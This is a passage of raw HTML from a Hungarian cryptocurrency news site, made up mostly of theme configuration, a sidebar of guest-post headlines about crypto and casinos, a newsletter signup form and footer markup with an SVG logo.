info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_100","tdc_css_class":"tdi_100","tdc_css_class_style":"tdi_100_rand_style"}';
block_tdi_100.td_column_number = "1";
block_tdi_100.block_type = "td_flex_block_1";
block_tdi_100.post_count = "5";
block_tdi_100.found_posts = "3346";
block_tdi_100.header_color = "";
block_tdi_100.ajax_pagination_infinite_stop = "";
block_tdi_100.max_num_pages = "670";
tdBlocksArray.push(block_tdi_100);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vendégbejegyzések</span></h4></div><div id=tdi_100 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" class="td-image-wrap " title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/coinpoker-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/coinpoker-winter-festival-rekordnyeremenyu-heads-up-parti-uj-mosbock-video-es-duborgo-winter-masters-series/"  rel="bookmark" title="CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series">CoinPoker Winter Festival: rekordnyereményű heads-up parti, új Mosböck-videó és dübörgő Winter Masters Series</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" class="td-image-wrap " title="A legjobb kriptovaluták 10 dollár alatt" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/altcoin-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-kriptovalutak-10-dollar-alatt/"  rel="bookmark" title="A legjobb kriptovaluták 10 dollár alatt">A legjobb kriptovaluták 10 dollár alatt</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" class="td-image-wrap " title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/bitcoin-14-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/mit-varhatunk-a-bitcointol-es-az-ethereumtol-januarban/"  rel="bookmark" title="Mit várhatunk a Bitcointól és az Ethereumtól januárban?">Mit várhatunk a Bitcointól és az Ethereumtól januárban?</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" class="td-image-wrap " title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/kaszino-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-legjobb-gyumolcsos-jatekok-ingyen-kocsmai-orokzold-lista-es-online-kaszinoajanlo/"  rel="bookmark" title="A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló">A legjobb gyümölcsös játékok ingyen – Kocsmai örökzöld lista és online kaszinóajánló</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" class="td-image-wrap " title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.kriptoworld.hu/wp-content/uploads/2026/01/btc-3-696x380.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.kriptoworld.hu/a-bitcoin-ismet-94-000-dollar-felett-ezeket-az-ico-projekteket-is-huzhatja-magaval/"  rel="bookmark" title="A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával">A Bitcoin ismét 94.000 dollár felett, ezeket az ICO projekteket is húzhatja magával</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_wrap td_block_wrap tdb_single_current_post tdi_101  td-pb-border-top td_block_template_1"><div class="td-fix-index"><h2 class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</h2>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="340af0edb2" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_y1pi9" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_y1pi9"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_3tbp3" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_3tbp3"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kriptoworld"><meta itemprop="url" content="https://www.kriptoworld.hu/author/kriptoworld/"></span><meta itemprop="datePublished" content="2020-11-24T18:31:28+01:00"><meta itemprop="dateModified" content="2020-11-24T18:31:28+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.kriptoworld.hu/megduplazta-az-erteket-es-ratett-meg-egy-lapattal-aggaszto-modon-ralizott-az-xrp/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico"></span><meta itemprop="name" content="Kriptoworld"></span><meta itemprop="headline" content="Megduplázta az értékét és rátett még egy lapáttal: aggasztó módon ralizott az XRP"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.kriptoworld.hu/wp-content/uploads/2020/05/xrp.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div data-rocket-location-hash="bd50d9c3cfd5d0db269ea4578b6b8d59" class="td-footer-template-wrap" style="position: relative; ">
                <div data-rocket-location-hash="f9d604d377344133a6562eed5f025dd6" class="td-footer-wrap ">
            <div id="tdi_102" class="tdc-zone"><div class="tdc_zone tdi_103  wpb_row td-pb-row"  >
<style scoped>.tdi_103{min-height:0}@media (min-width:768px){.tdi_103>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_103.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_103{border-color:#eaeaea!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style><div id="tdi_104" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_105  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_105,.tdi_105 .tdc-columns{min-height:0}.tdi_105,.tdi_105 .tdc-columns{display:block}.tdi_105 .tdc-columns{width:100%}.tdi_105:before,.tdi_105:after{display:table}@media (min-width:768px){.tdi_105>.td-element-style>.td-element-style-before{background-attachment:fixed}.tdc-row[class*='stretch_row']>.tdi_105.td-pb-row>.td-element-style{left:calc((-100vw + 100%)/2)!important;transform:none!important}}.tdi_105{padding-top:40px!important;padding-bottom:40px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_105 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_105{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_105{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_104_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_104_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-position:center center!important;border-style:solid!important;border-width:0!important;background-size:cover!important}</style></div><style>.tdi_104_rand_style{background-color:rgba(0,0,0,0.95)!important}.tdi_104_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.75)!important}</style></div><div class="vc_column tdi_107  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_107{vertical-align:baseline}.tdi_107>.wpb_wrapper,.tdi_107>.wpb_wrapper>.tdc-elements{display:block}.tdi_107>.wpb_wrapper>.tdc-elements{width:100%}.tdi_107>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_107>.wpb_wrapper{width:auto;height:auto}.tdi_107{text-align:left!important}@media (max-width:767px){.tdi_107{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_108 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_108" >
<style>.tdi_108{margin-bottom:20px!important}</style>
<style>.tdi_108 .tdb-logo-a,.tdi_108 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_108 .tdb-logo-svg-wrap{max-width:200px;display:block}.tdi_108 .tdb-logo-svg-wrap svg{width:200px!important;height:auto}.tdi_108 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_108 .tdb-logo-img-wrap{display:block}.tdi_108 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_108 .tdb-logo-text-title{display:block}.tdi_108 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_108 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_108 .tdb-logo-img{max-width:200px}}@media (min-width:768px) and (max-width:1018px){.tdi_108 .tdb-logo-img{max-width:180px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_109 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-bottom:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:20px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_109{text-align:left!important}.tdi_109 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:14px!important;line-height:1.6!important}@media (min-width:1019px) and (max-width:1140px){.tdi_109 .tdm-descr{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Magyarország kripto híroldala </p></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_110 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110{margin-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-bottom:0px!important}}</style>
<style>.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tdi_111 .tdm-col-icon{padding-right:15px}.tdi_111 .tds-title{margin-top:-13px;margin-bottom:-40px}.tdi_111 .tdm-descr{margin-bottom:0px}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_111"><div class="tdm-col-icon">
<style>.tdi_112{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_112:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#ffffff}.tdi_112 svg{fill:#ffffff}.tdi_112 svg *{fill:inherit}body .tdi_110:hover .tdi_112:before{-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_110:hover .tdi_112 svg{fill:@text_hover_color}body .tdi_110:hover .tdi_112 svg *{fill:inherit}.tdi_110:hover .tdi_112:before{color:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg{fill:rgba(255,255,255,0.8)}.tdi_110:hover .tdi_112 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-envelope-open tdi_112 td-fix-index "></i></div><div class="tdm-col-text">
